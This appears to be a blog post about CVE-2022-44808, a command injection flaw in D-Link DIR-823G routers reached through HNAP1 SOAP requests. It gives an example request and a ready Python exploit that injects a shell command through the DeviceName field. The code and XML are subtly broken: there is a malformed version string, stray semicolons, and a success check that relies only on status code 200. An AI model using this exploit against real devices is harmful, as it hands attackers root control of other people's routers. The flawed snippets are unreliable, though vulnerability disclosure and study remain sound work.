A critical command injection vulnerability, assigned the identifier CVE-2022-44808, has been discovered affecting D-Link DIR-823G devices running firmware version 1.02B03. This vulnerability allows attackers to execute arbitrary operating system commands on the affected devices through carefully crafted /HNAP1 requests.
In this post, we will dive deep into understanding the vulnerability, explore how it can be exploited, and discuss the references and resources covering this vulnerability. In addition, we will provide an example with code snippets to demonstrate how an exploit might be carried out.
Vulnerability Details
The vulnerability exists within the HNAP API function that processes /HNAP1 requests. Due to insufficient input validation and sanitization, untrusted operating system commands can be executed by simply sending a maliciously crafted HNAP request to the targeted device. This attack vector allows the attacker to gain full control over the device, enabling further attacks and exploitation of the device's resources.
Exploit Scenarios
The following is an example of an exploit that demonstrates the command injection vulnerability in D-Link DIR-823G devices.
Before getting into the code snippet, let's look at the structure of a typical HNAP1 request
POST /HNAP1 HTTP/1.1
Content-Type: text/xml
SOAPAction: "http://purenetworks.com/HNAP1/SetDeviceSettings";
Content-Length: [length]
<?xml version="1." encoding="UTF-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/";
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">;
<soap:Body>
<SetDeviceSettings xmlns="http://purenetworks.com/HNAP1/">;
<DeviceName>ExampleDevice</DeviceName>
</SetDeviceSettings>
</soap:Body>
</soap:Envelope>
The exploit takes advantage of the DeviceName element to inject a malicious command to be executed by the targeted device:
import requests
url = "http://TARGET_IP_ADDRESS/HNAP1/";
headers = {
"Content-Type": "text/xml",
"SOAPAction": "http://purenetworks.com/HNAP1/SetDeviceSettings";
}
data = '''
<?xml version="1." encoding="UTF-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/";
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">;
<soap:Body>
<SetDeviceSettings xmlns="http://purenetworks.com/HNAP1/">;
<DeviceName>ExampleDevice; COMMAND_TO_EXECUTE</DeviceName>
</SetDeviceSettings>
</soap:Body>
</soap:Envelope>
'''
response = requests.post(url, headers=headers, data=data)
if response.status_code == 200:
print("Exploit Successful")
else:
print("Exploit Failed")
In this example, the attacker would replace TARGET_IP_ADDRESS with the target device's IP address and COMMAND_TO_EXECUTE with the command they wish to execute on the affected device. If successful, the attack allows the injected operating system commands to be executed with root privileges, allowing the attacker to gain full control over the compromised device.
For more information about this vulnerability, you can refer to the following sources
1. CVE-2022-44808 - NIST National Vulnerability Database
2. D-Link Security Advisory
Conclusion
Overall, CVE-2022-44808 is a serious command injection vulnerability in D-Link DIR-823G devices with firmware version 1.02B03. It demonstrates the importance of conducting thorough security assessments of network devices and highlighting critical vulnerabilities. To protect your devices from such vulnerabilities, always keep the firmware up to date and apply security patches promptly.
Timeline
Published on: 11/22/2022 15:15:00 UTC
Last modified on: 11/23/2022 19:52:00 UTC
